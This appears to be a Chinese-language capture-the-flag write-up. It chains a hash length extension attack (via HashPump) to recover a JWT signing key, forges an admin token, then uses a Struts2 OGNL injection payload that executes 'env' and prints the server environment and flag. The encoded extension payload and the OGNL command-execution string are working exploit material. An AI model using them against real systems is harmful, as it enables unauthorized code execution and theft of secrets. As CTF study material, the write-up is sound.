Jwt&struts2
*ctf–web–jwt2struts
记录一下
打开发现,猜测为jwt伪造
You are now logged in as user. Try to become admin.
CTRL+U
JWT_key.php
第一个知识点,想办法拿到Jwt伪造的key
1 |
|
这是一个
哈希长度扩展攻击
用工具hashpump
1 | $ git clone https://github.com/bwall/HashPump.git |
input Signature= e6ccbf12de9d33ec27a5bcfb6a3293df //这里填已经有的hash值
input Data=adminroot //这里填已知的,也就是你要上传的
input Key=14 //这里填未知的密文长度,题目给了14
input Data to Add= abcd //这里填你自己要添加的字符串,长度尽量大于2

adminroot\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x00\x00\x00\x00\x00\x00\x00abcd
把\x替换为%
因为
1 | @$username = urldecode($_POST["username"]); |
password进行了一次url解码,我们要先提前对它进行一次url编码
root%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%b8%00%00%00%00%00%00%00abcd
编码后为
root%2580%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%25b8%2500%2500%2500%2500%2500%2500%2500abcd
payload

拿到key
sk-he00lctf3r
抓包原页面拿session

在”your-256-bit-secret”处放入你的key
修改明文,可以拿到加密后的session

修改session放包,发现页面自动跳转到/admiiiiiiiiiiin/
1 | <title>do you know struts2? |
看名字可以知道是
struts2
flag在环境变量里可以找到,原来的文件…..可能没有,可能没有了
1 | ' + (#_memberAccess["allowStaticMethodAccess"]=true,#foo=new java.lang.Boolean("false") ,#context["xwork.MethodAccessor.denyMethodExecution"]=#foo,@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('env').getInputStream())) + ' |
HOSTNAME=27102e2d72c4LANGUAGE=en_US:enJAVA_HOME=/opt/java/openjdkGPG_KEYS=05AB33110949707C93A279E3D3EFE6B686867BA6 07E48665A34DCAFAE522E5E6266191C37C037D42 47309207D818FFD8DCD3F83F1931D684307A10A5 541FBE7D8F78B25E055DDEE13C370389288584E7 5C3C5F3E314C866292F359A8F3AD5C94A67F707E 765908099ACF92702C7D949BFA0C35EA8AA299F1 79F7026C690BAA50B92CD8B66A3AD3F4F22C4FED 9BA44C2621385CB966EBA586F72C284D731FABEE A27677289986DB50844682F8ACB77FC2E86E29AC A9C5DF4D22E99998D9875A5110C01C5A2F6059E7 DCFD35E0BF8CA7344752DE8B6FB21E8933C60243 F3A04C595DB5B6A5F1ECA43E3B7BBB100D811BBE F7DA48BB64BCB84ECBA7EE6935CD23C10D498E23PWD=/usr/local/tomcatTOMCAT_SHA512=9e6770e9c9c3b630011c0f0e320b31bb0ea3700d52247a12d544ea25f9ee4d93613ad6ccb7939f97fb05e1760978a7547eccb16352d73fa28886134ba58f3f8cTOMCAT_MAJOR=8HOME=/rootLANG=en_US.UTF-8TOMCAT_NATIVE_LIBDIR=/usr/local/tomcat/native-jni-libFLAG=flag{7r0m_jwt_t0_struts2}CATALINA_HOME=/usr/local/tomcatSHLVL=0JDK_JAVA_OPTIONS= –add-opens=java.base/java.lang=ALL-UNNAMED –add-opens=java.base/java.io=ALL-UNNAMED –add-opens=java.base/java.util=ALL-UNNAMED –add-opens=java.base/java.util.concurrent=ALL-UNNAMED –add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMEDLD_LIBRARY_PATH=/usr/local/tomcat/native-jni-libLC_ALL=en_US.UTF-8PATH=/usr/local/tomcat/bin:/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binTOMCAT_VERSION=8.5.91JAVA_VERSION=jdk8u372-b07






